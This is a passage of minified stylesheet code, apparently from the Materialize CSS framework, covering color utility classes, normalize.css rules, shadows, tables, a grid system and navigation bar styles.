!important}.orange.lighten-3{background-color:#ffcc80 !important}.orange-text.text-lighten-3{color:#ffcc80 !important}.orange.lighten-2{background-color:#ffb74d !important}.orange-text.text-lighten-2{color:#ffb74d !important}.orange.lighten-1{background-color:#ffa726 !important}.orange-text.text-lighten-1{color:#ffa726 !important}.orange.darken-1{background-color:#fb8c00 !important}.orange-text.text-darken-1{color:#fb8c00 !important}.orange.darken-2{background-color:#f57c00 !important}.orange-text.text-darken-2{color:#f57c00 !important}.orange.darken-3{background-color:#ef6c00 !important}.orange-text.text-darken-3{color:#ef6c00 !important}.orange.darken-4{background-color:#e65100 !important}.orange-text.text-darken-4{color:#e65100 !important}.orange.accent-1{background-color:#ffd180 !important}.orange-text.text-accent-1{color:#ffd180 !important}.orange.accent-2{background-color:#ffab40 !important}.orange-text.text-accent-2{color:#ffab40 !important}.orange.accent-3{background-color:#ff9100 !important}.orange-text.text-accent-3{color:#ff9100 !important}.orange.accent-4{background-color:#ff6d00 !important}.orange-text.text-accent-4{color:#ff6d00 !important}.deep-orange{background-color:#ff5722 !important}.deep-orange-text{color:#ff5722 !important}.deep-orange.lighten-5{background-color:#fbe9e7 !important}.deep-orange-text.text-lighten-5{color:#fbe9e7 !important}.deep-orange.lighten-4{background-color:#ffccbc !important}.deep-orange-text.text-lighten-4{color:#ffccbc !important}.deep-orange.lighten-3{background-color:#ffab91 !important}.deep-orange-text.text-lighten-3{color:#ffab91 !important}.deep-orange.lighten-2{background-color:#ff8a65 !important}.deep-orange-text.text-lighten-2{color:#ff8a65 !important}.deep-orange.lighten-1{background-color:#ff7043 !important}.deep-orange-text.text-lighten-1{color:#ff7043 !important}.deep-orange.darken-1{background-color:#f4511e !important}.deep-orange-text.text-darken-1{color:#f4511e !important}.deep-orange.darken-2{background-color:#e64a19 !important}.deep-orange-text.text-darken-2{color:#e64a19 !important}.deep-orange.darken-3{background-color:#d84315 !important}.deep-orange-text.text-darken-3{color:#d84315 !important}.deep-orange.darken-4{background-color:#bf360c !important}.deep-orange-text.text-darken-4{color:#bf360c !important}.deep-orange.accent-1{background-color:#ff9e80 !important}.deep-orange-text.text-accent-1{color:#ff9e80 !important}.deep-orange.accent-2{background-color:#ff6e40 !important}.deep-orange-text.text-accent-2{color:#ff6e40 !important}.deep-orange.accent-3{background-color:#ff3d00 !important}.deep-orange-text.text-accent-3{color:#ff3d00 !important}.deep-orange.accent-4{background-color:#dd2c00 !important}.deep-orange-text.text-accent-4{color:#dd2c00 !important}.brown{background-color:#795548 !important}.brown-text{color:#795548 !important}.brown.lighten-5{background-color:#efebe9 !important}.brown-text.text-lighten-5{color:#efebe9 !important}.brown.lighten-4{background-color:#d7ccc8 !important}.brown-text.text-lighten-4{color:#d7ccc8 !important}.brown.lighten-3{background-color:#bcaaa4 !important}.brown-text.text-lighten-3{color:#bcaaa4 !important}.brown.lighten-2{background-color:#a1887f !important}.brown-text.text-lighten-2{color:#a1887f !important}.brown.lighten-1{background-color:#8d6e63 !important}.brown-text.text-lighten-1{color:#8d6e63 !important}.brown.darken-1{background-color:#6d4c41 !important}.brown-text.text-darken-1{color:#6d4c41 !important}.brown.darken-2{background-color:#5d4037 !important}.brown-text.text-darken-2{color:#5d4037 !important}.brown.darken-3{background-color:#4e342e !important}.brown-text.text-darken-3{color:#4e342e !important}.brown.darken-4{background-color:#3e2723 !important}.brown-text.text-darken-4{color:#3e2723 !important}.blue-grey{background-color:#607d8b !important}.blue-grey-text{color:#607d8b !important}.blue-grey.lighten-5{background-color:#eceff1 !important}.blue-grey-text.text-lighten-5{color:#eceff1 !important}.blue-grey.lighten-4{background-color:#cfd8dc !important}.blue-grey-text.text-lighten-4{color:#cfd8dc !important}.blue-grey.lighten-3{background-color:#b0bec5 !important}.blue-grey-text.text-lighten-3{color:#b0bec5 !important}.blue-grey.lighten-2{background-color:#90a4ae !important}.blue-grey-text.text-lighten-2{color:#90a4ae !important}.blue-grey.lighten-1{background-color:#78909c !important}.blue-grey-text.text-lighten-1{color:#78909c !important}.blue-grey.darken-1{background-color:#546e7a !important}.blue-grey-text.text-darken-1{color:#546e7a !important}.blue-grey.darken-2{background-color:#455a64 !important}.blue-grey-text.text-darken-2{color:#455a64 !important}.blue-grey.darken-3{background-color:#37474f !important}.blue-grey-text.text-darken-3{color:#37474f !important}.blue-grey.darken-4{background-color:#263238 !important}.blue-grey-text.text-darken-4{color:#263238 !important}.grey{background-color:#9e9e9e !important}.grey-text{color:#9e9e9e !important}.grey.lighten-5{background-color:#fafafa !important}.grey-text.text-lighten-5{color:#fafafa !important}.grey.lighten-4{background-color:#f5f5f5 !important}.grey-text.text-lighten-4{color:#f5f5f5 !important}.grey.lighten-3{background-color:#eee !important}.grey-text.text-lighten-3{color:#eee !important}.grey.lighten-2{background-color:#e0e0e0 !important}.grey-text.text-lighten-2{color:#e0e0e0 !important}.grey.lighten-1{background-color:#bdbdbd !important}.grey-text.text-lighten-1{color:#bdbdbd !important}.grey.darken-1{background-color:#757575 !important}.grey-text.text-darken-1{color:#757575 !important}.grey.darken-2{background-color:#616161 !important}.grey-text.text-darken-2{color:#616161 !important}.grey.darken-3{background-color:#424242 !important}.grey-text.text-darken-3{color:#424242 !important}.grey.darken-4{background-color:#212121 !important}.grey-text.text-darken-4{color:#212121 !important}.black{background-color:#000 !important}.black-text{color:#000 !important}.white{background-color:#fff !important}.white-text{color:#fff !important}.transparent{background-color:transparent !important}.transparent-text{color:transparent !important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}ul:not(.browser-default){padding-left:0;list-style-type:none}ul:not(.browser-default)>li{list-style-type:none}a{color:#039be5;text-decoration:none;-webkit-tap-highlight-color:transparent}.valign-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.clearfix{clear:both}.z-depth-0{-webkit-box-shadow:none !important;box-shadow:none !important}.z-depth-1,nav,.card-panel,.card,.toast,.btn,.btn-large,.btn-floating,.dropdown-content,.collapsible,.side-nav{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 1px 5px 0 rgba(0,0,0,0.12),0 3px 1px -2px rgba(0,0,0,0.2);box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 1px 5px 0 rgba(0,0,0,0.12),0 3px 1px -2px rgba(0,0,0,0.2)}.z-depth-1-half,.btn:hover,.btn-large:hover,.btn-floating:hover{-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,0.14),0 1px 7px 0 rgba(0,0,0,0.12),0 3px 1px -1px rgba(0,0,0,0.2);box-shadow:0 3px 3px 0 rgba(0,0,0,0.14),0 1px 7px 0 rgba(0,0,0,0.12),0 3px 1px -1px rgba(0,0,0,0.2)}.z-depth-2{-webkit-box-shadow:0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3);box-shadow:0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3)}.z-depth-3{-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.14),0 1px 18px 0 rgba(0,0,0,0.12),0 3px 5px -1px rgba(0,0,0,0.3);box-shadow:0 6px 10px 0 rgba(0,0,0,0.14),0 1px 18px 0 rgba(0,0,0,0.12),0 3px 5px -1px rgba(0,0,0,0.3)}.z-depth-4,.modal{-webkit-box-shadow:0 8px 10px 1px rgba(0,0,0,0.14),0 3px 14px 2px rgba(0,0,0,0.12),0 5px 5px -3px rgba(0,0,0,0.3);box-shadow:0 8px 10px 1px rgba(0,0,0,0.14),0 3px 14px 2px rgba(0,0,0,0.12),0 5px 5px -3px rgba(0,0,0,0.3)}.z-depth-5{-webkit-box-shadow:0 16px 24px 2px rgba(0,0,0,0.14),0 6px 30px 5px rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,0,0,0.3);box-shadow:0 16px 24px 2px rgba(0,0,0,0.14),0 6px 30px 5px rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,0,0,0.3)}.hoverable{-webkit-transition:-webkit-box-shadow .25s;transition:-webkit-box-shadow .25s;transition:box-shadow .25s;transition:box-shadow .25s, -webkit-box-shadow .25s}.hoverable:hover{-webkit-box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}.divider{height:1px;overflow:hidden;background-color:#e0e0e0}blockquote{margin:20px 0;padding-left:1.5rem;border-left:5px solid #ee6e73}i{line-height:inherit}i.left{float:left;margin-right:15px}i.right{float:right;margin-left:15px}i.tiny{font-size:1rem}i.small{font-size:2rem}i.medium{font-size:4rem}i.large{font-size:6rem}img.responsive-img,video.responsive-video{max-width:100%;height:auto}.pagination li{display:inline-block;border-radius:2px;text-align:center;vertical-align:top;height:30px}.pagination li a{color:#444;display:inline-block;font-size:1.2rem;padding:0 10px;line-height:30px}.pagination li.active a{color:#fff}.pagination li.active{background-color:#ee6e73}.pagination li.disabled a{cursor:default;color:#999}.pagination li i{font-size:2rem}.pagination li.pages ul li{display:inline-block;float:none}@media only screen and (max-width: 992px){.pagination{width:100%}.pagination li.prev,.pagination li.next{width:10%}.pagination li.pages{width:80%;overflow:hidden;white-space:nowrap}}.breadcrumb{font-size:18px;color:rgba(255,255,255,0.7)}.breadcrumb i,.breadcrumb [class^="mdi-"],.breadcrumb [class*="mdi-"],.breadcrumb i.material-icons{display:inline-block;float:left;font-size:24px}.breadcrumb:before{content:'\E5CC';color:rgba(255,255,255,0.7);vertical-align:top;display:inline-block;font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:25px;margin:0 10px 0 8px;-webkit-font-smoothing:antialiased}.breadcrumb:first-child:before{display:none}.breadcrumb:last-child{color:#fff}.parallax-container{position:relative;overflow:hidden;height:500px}.parallax-container .parallax{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}.parallax-container .parallax img{display:none;position:absolute;left:50%;bottom:0;min-width:100%;min-height:100%;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pin-top,.pin-bottom{position:relative}.pinned{position:fixed !important}ul.staggered-list li{opacity:0}.fade-in{opacity:0;-webkit-transform-origin:0 50%;transform-origin:0 50%}@media only screen and (max-width: 600px){.hide-on-small-only,.hide-on-small-and-down{display:none !important}}@media only screen and (max-width: 992px){.hide-on-med-and-down{display:none !important}}@media only screen and (min-width: 601px){.hide-on-med-and-up{display:none !important}}@media only screen and (min-width: 600px) and (max-width: 992px){.hide-on-med-only{display:none !important}}@media only screen and (min-width: 993px){.hide-on-large-only{display:none !important}}@media only screen and (min-width: 993px){.show-on-large{display:block !important}}@media only screen and (min-width: 600px) and (max-width: 992px){.show-on-medium{display:block !important}}@media only screen and (max-width: 600px){.show-on-small{display:block !important}}@media only screen and (min-width: 601px){.show-on-medium-and-up{display:block !important}}@media only screen and (max-width: 992px){.show-on-medium-and-down{display:block !important}}@media only screen and (max-width: 600px){.center-on-small-only{text-align:center}}.page-footer{padding-top:20px;color:#fff;background-color:#ee6e73}.page-footer .footer-copyright{overflow:hidden;min-height:50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 0px;color:rgba(255,255,255,0.8);background-color:rgba(51,51,51,0.08)}table,th,td{border:none}table{width:100%;display:table}table.bordered>thead>tr,table.bordered>tbody>tr{border-bottom:1px solid #d0d0d0}table.striped>tbody>tr:nth-child(odd){background-color:#f2f2f2}table.striped>tbody>tr>td{border-radius:0}table.highlight>tbody>tr{-webkit-transition:background-color .25s ease;transition:background-color .25s ease}table.highlight>tbody>tr:hover{background-color:#f2f2f2}table.centered thead tr th,table.centered tbody tr td{text-align:center}thead{border-bottom:1px solid #d0d0d0}td,th{padding:15px 5px;display:table-cell;text-align:left;vertical-align:middle;border-radius:2px}@media only screen and (max-width: 992px){table.responsive-table{width:100%;border-collapse:collapse;border-spacing:0;display:block;position:relative}table.responsive-table td:empty:before{content:'\00a0'}table.responsive-table th,table.responsive-table td{margin:0;vertical-align:top}table.responsive-table th{text-align:left}table.responsive-table thead{display:block;float:left}table.responsive-table thead tr{display:block;padding:0 10px 0 0}table.responsive-table thead tr th::before{content:"\00a0"}table.responsive-table tbody{display:block;width:auto;position:relative;overflow-x:auto;white-space:nowrap}table.responsive-table tbody tr{display:inline-block;vertical-align:top}table.responsive-table th{display:block;text-align:right}table.responsive-table td{display:block;min-height:1.25em;text-align:left}table.responsive-table tr{padding:0 10px}table.responsive-table thead{border:0;border-right:1px solid #d0d0d0}table.responsive-table.bordered th{border-bottom:0;border-left:0}table.responsive-table.bordered td{border-left:0;border-right:0;border-bottom:0}table.responsive-table.bordered tr{border:0}table.responsive-table.bordered tbody tr{border-right:1px solid #d0d0d0}}.collection{margin:.5rem 0 1rem 0;border:1px solid #e0e0e0;border-radius:2px;overflow:hidden;position:relative}.collection .collection-item{background-color:#fff;line-height:1.5rem;padding:10px 20px;margin:0;border-bottom:1px solid #e0e0e0}.collection .collection-item.avatar{min-height:84px;padding-left:72px;position:relative}.collection .collection-item.avatar:not(.circle-clipper)>.circle,.collection .collection-item.avatar :not(.circle-clipper)>.circle{position:absolute;width:42px;height:42px;overflow:hidden;left:15px;display:inline-block;vertical-align:middle}.collection .collection-item.avatar i.circle{font-size:18px;line-height:42px;color:#fff;background-color:#999;text-align:center}.collection .collection-item.avatar .title{font-size:16px}.collection .collection-item.avatar p{margin:0}.collection .collection-item.avatar .secondary-content{position:absolute;top:16px;right:16px}.collection .collection-item:last-child{border-bottom:none}.collection .collection-item.active{background-color:#26a69a;color:#eafaf9}.collection .collection-item.active .secondary-content{color:#fff}.collection a.collection-item{display:block;-webkit-transition:.25s;transition:.25s;color:#26a69a}.collection a.collection-item:not(.active):hover{background-color:#ddd}.collection.with-header .collection-header{background-color:#fff;border-bottom:1px solid #e0e0e0;padding:10px 20px}.collection.with-header .collection-item{padding-left:30px}.collection.with-header .collection-item.avatar{padding-left:72px}.secondary-content{float:right;color:#26a69a}.collapsible .collection{margin:0;border:none}.video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.progress{position:relative;height:4px;display:block;width:100%;background-color:#acece6;border-radius:2px;margin:.5rem 0 1rem 0;overflow:hidden}.progress .determinate{position:absolute;top:0;left:0;bottom:0;background-color:#26a69a;-webkit-transition:width .3s linear;transition:width .3s linear}.progress .indeterminate{background-color:#26a69a}.progress .indeterminate:before{content:'';position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left, right;-webkit-animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite}.progress .indeterminate:after{content:'';position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left, right;-webkit-animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-webkit-animation-delay:1.15s;animation-delay:1.15s}@-webkit-keyframes indeterminate{0%{left:-35%;right:100%}60%{left:100%;right:-90%}100%{left:100%;right:-90%}}@keyframes indeterminate{0%{left:-35%;right:100%}60%{left:100%;right:-90%}100%{left:100%;right:-90%}}@-webkit-keyframes indeterminate-short{0%{left:-200%;right:100%}60%{left:107%;right:-8%}100%{left:107%;right:-8%}}@keyframes indeterminate-short{0%{left:-200%;right:100%}60%{left:107%;right:-8%}100%{left:107%;right:-8%}}.hide{display:none !important}.left-align{text-align:left}.right-align{text-align:right}.center,.center-align{text-align:center}.left{float:left !important}.right{float:right !important}.no-select,input[type=range],input[type=range]+.thumb{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.circle{border-radius:50%}.center-block{display:block;margin-left:auto;margin-right:auto}.truncate{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.no-padding{padding:0 !important}span.badge{min-width:3rem;padding:0 6px;margin-left:14px;text-align:center;font-size:1rem;line-height:22px;height:22px;color:#757575;float:right;-webkit-box-sizing:border-box;box-sizing:border-box}span.badge.new{font-weight:300;font-size:0.8rem;color:#fff;background-color:#26a69a;border-radius:2px}span.badge.new:after{content:" new"}span.badge[data-badge-caption]::after{content:" " attr(data-badge-caption)}nav ul a span.badge{display:inline-block;float:none;margin-left:4px;line-height:22px;height:22px}.collection-item span.badge{margin-top:calc(.75rem - 11px)}.collapsible span.badge{margin-top:calc(1.5rem - 11px)}.side-nav span.badge{margin-top:calc(24px - 11px)}.material-icons{text-rendering:optimizeLegibility;-webkit-font-feature-settings:'liga';-moz-font-feature-settings:'liga';font-feature-settings:'liga'}.container{margin:0 auto;max-width:1280px;width:90%}@media only screen and (min-width: 601px){.container{width:85%}}@media only screen and (min-width: 993px){.container{width:80%}}.container .row{margin-left:-.75rem;margin-right:-.75rem}.section{padding-top:1rem;padding-bottom:1rem}.section.no-pad{padding:0}.section.no-pad-bot{padding-bottom:0}.section.no-pad-top{padding-top:0}.row{margin-left:auto;margin-right:auto;margin-bottom:20px}.row:after{content:"";display:table;clear:both}.row .col{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 .75rem;min-height:1px}.row .col[class*="push-"],.row .col[class*="pull-"]{position:relative}.row .col.s1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.s4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.s7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.s10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-s1{margin-left:8.3333333333%}.row .col.pull-s1{right:8.3333333333%}.row .col.push-s1{left:8.3333333333%}.row .col.offset-s2{margin-left:16.6666666667%}.row .col.pull-s2{right:16.6666666667%}.row .col.push-s2{left:16.6666666667%}.row .col.offset-s3{margin-left:25%}.row .col.pull-s3{right:25%}.row .col.push-s3{left:25%}.row .col.offset-s4{margin-left:33.3333333333%}.row .col.pull-s4{right:33.3333333333%}.row .col.push-s4{left:33.3333333333%}.row .col.offset-s5{margin-left:41.6666666667%}.row .col.pull-s5{right:41.6666666667%}.row .col.push-s5{left:41.6666666667%}.row .col.offset-s6{margin-left:50%}.row .col.pull-s6{right:50%}.row .col.push-s6{left:50%}.row .col.offset-s7{margin-left:58.3333333333%}.row .col.pull-s7{right:58.3333333333%}.row .col.push-s7{left:58.3333333333%}.row .col.offset-s8{margin-left:66.6666666667%}.row .col.pull-s8{right:66.6666666667%}.row .col.push-s8{left:66.6666666667%}.row .col.offset-s9{margin-left:75%}.row .col.pull-s9{right:75%}.row .col.push-s9{left:75%}.row .col.offset-s10{margin-left:83.3333333333%}.row .col.pull-s10{right:83.3333333333%}.row .col.push-s10{left:83.3333333333%}.row .col.offset-s11{margin-left:91.6666666667%}.row .col.pull-s11{right:91.6666666667%}.row .col.push-s11{left:91.6666666667%}.row .col.offset-s12{margin-left:100%}.row .col.pull-s12{right:100%}.row .col.push-s12{left:100%}@media only screen and (min-width: 601px){.row .col.m1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.m4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.m7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.m10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-m1{margin-left:8.3333333333%}.row .col.pull-m1{right:8.3333333333%}.row .col.push-m1{left:8.3333333333%}.row .col.offset-m2{margin-left:16.6666666667%}.row .col.pull-m2{right:16.6666666667%}.row .col.push-m2{left:16.6666666667%}.row .col.offset-m3{margin-left:25%}.row .col.pull-m3{right:25%}.row .col.push-m3{left:25%}.row .col.offset-m4{margin-left:33.3333333333%}.row .col.pull-m4{right:33.3333333333%}.row .col.push-m4{left:33.3333333333%}.row .col.offset-m5{margin-left:41.6666666667%}.row .col.pull-m5{right:41.6666666667%}.row .col.push-m5{left:41.6666666667%}.row .col.offset-m6{margin-left:50%}.row .col.pull-m6{right:50%}.row .col.push-m6{left:50%}.row .col.offset-m7{margin-left:58.3333333333%}.row .col.pull-m7{right:58.3333333333%}.row .col.push-m7{left:58.3333333333%}.row .col.offset-m8{margin-left:66.6666666667%}.row .col.pull-m8{right:66.6666666667%}.row .col.push-m8{left:66.6666666667%}.row .col.offset-m9{margin-left:75%}.row .col.pull-m9{right:75%}.row .col.push-m9{left:75%}.row .col.offset-m10{margin-left:83.3333333333%}.row .col.pull-m10{right:83.3333333333%}.row .col.push-m10{left:83.3333333333%}.row .col.offset-m11{margin-left:91.6666666667%}.row .col.pull-m11{right:91.6666666667%}.row .col.push-m11{left:91.6666666667%}.row .col.offset-m12{margin-left:100%}.row .col.pull-m12{right:100%}.row .col.push-m12{left:100%}}@media only screen and (min-width: 993px){.row .col.l1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.l4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.l7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.l10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-l1{margin-left:8.3333333333%}.row .col.pull-l1{right:8.3333333333%}.row .col.push-l1{left:8.3333333333%}.row .col.offset-l2{margin-left:16.6666666667%}.row .col.pull-l2{right:16.6666666667%}.row .col.push-l2{left:16.6666666667%}.row .col.offset-l3{margin-left:25%}.row .col.pull-l3{right:25%}.row .col.push-l3{left:25%}.row .col.offset-l4{margin-left:33.3333333333%}.row .col.pull-l4{right:33.3333333333%}.row .col.push-l4{left:33.3333333333%}.row .col.offset-l5{margin-left:41.6666666667%}.row .col.pull-l5{right:41.6666666667%}.row .col.push-l5{left:41.6666666667%}.row .col.offset-l6{margin-left:50%}.row .col.pull-l6{right:50%}.row .col.push-l6{left:50%}.row .col.offset-l7{margin-left:58.3333333333%}.row .col.pull-l7{right:58.3333333333%}.row .col.push-l7{left:58.3333333333%}.row .col.offset-l8{margin-left:66.6666666667%}.row .col.pull-l8{right:66.6666666667%}.row .col.push-l8{left:66.6666666667%}.row .col.offset-l9{margin-left:75%}.row .col.pull-l9{right:75%}.row .col.push-l9{left:75%}.row .col.offset-l10{margin-left:83.3333333333%}.row .col.pull-l10{right:83.3333333333%}.row .col.push-l10{left:83.3333333333%}.row .col.offset-l11{margin-left:91.6666666667%}.row .col.pull-l11{right:91.6666666667%}.row .col.push-l11{left:91.6666666667%}.row .col.offset-l12{margin-left:100%}.row .col.pull-l12{right:100%}.row .col.push-l12{left:100%}}@media only screen and (min-width: 1201px){.row .col.xl1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.xl2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.xl3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.xl4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.xl5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.xl6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.xl7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.xl8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.xl9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.xl10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.xl11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.xl12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-xl1{margin-left:8.3333333333%}.row .col.pull-xl1{right:8.3333333333%}.row .col.push-xl1{left:8.3333333333%}.row .col.offset-xl2{margin-left:16.6666666667%}.row .col.pull-xl2{right:16.6666666667%}.row .col.push-xl2{left:16.6666666667%}.row .col.offset-xl3{margin-left:25%}.row .col.pull-xl3{right:25%}.row .col.push-xl3{left:25%}.row .col.offset-xl4{margin-left:33.3333333333%}.row .col.pull-xl4{right:33.3333333333%}.row .col.push-xl4{left:33.3333333333%}.row .col.offset-xl5{margin-left:41.6666666667%}.row .col.pull-xl5{right:41.6666666667%}.row .col.push-xl5{left:41.6666666667%}.row .col.offset-xl6{margin-left:50%}.row .col.pull-xl6{right:50%}.row .col.push-xl6{left:50%}.row .col.offset-xl7{margin-left:58.3333333333%}.row .col.pull-xl7{right:58.3333333333%}.row .col.push-xl7{left:58.3333333333%}.row .col.offset-xl8{margin-left:66.6666666667%}.row .col.pull-xl8{right:66.6666666667%}.row .col.push-xl8{left:66.6666666667%}.row .col.offset-xl9{margin-left:75%}.row .col.pull-xl9{right:75%}.row .col.push-xl9{left:75%}.row .col.offset-xl10{margin-left:83.3333333333%}.row .col.pull-xl10{right:83.3333333333%}.row .col.push-xl10{left:83.3333333333%}.row .col.offset-xl11{margin-left:91.6666666667%}.row .col.pull-xl11{right:91.6666666667%}.row .col.push-xl11{left:91.6666666667%}.row .col.offset-xl12{margin-left:100%}.row .col.pull-xl12{right:100%}.row .col.push-xl12{left:100%}}nav{color:#fff;background-color:#ee6e73;width:100%;height:56px;line-height:56px}nav.nav-extended{height:auto}nav.nav-extended .nav-wrapper{min-height:56px;height:auto}nav.nav-extended .nav-content{position:relative;line-height:normal}nav a{color:#fff}nav i,nav [class^="mdi-"],nav [class*="mdi-"],nav i.material-icons{display:block;font-size:24px;height:56px;line-height:56px}nav .nav-wrapper{position:relative;height:100%}@media only screen and (min-width: 993px){nav a.button-collapse{display:none}}nav .button-collapse{float:left;position:relative;z-index:1;height:56px;margin:0 18px}nav .button-collapse i{height:56px;line-height:56px}nav .brand-logo{position:absolute;color:#fff;display:inline-block;font-size:2.1rem;padding:0}nav .brand-logo.center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media only screen and (max-width: 992px){nav .brand-logo{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}nav .brand-logo.left,nav .brand-logo.right{padding:0;-webkit-transform:none;transform:none}nav .brand-logo.left{left:0.5rem}nav .brand-logo.right{right:0.5rem;left:auto}}nav 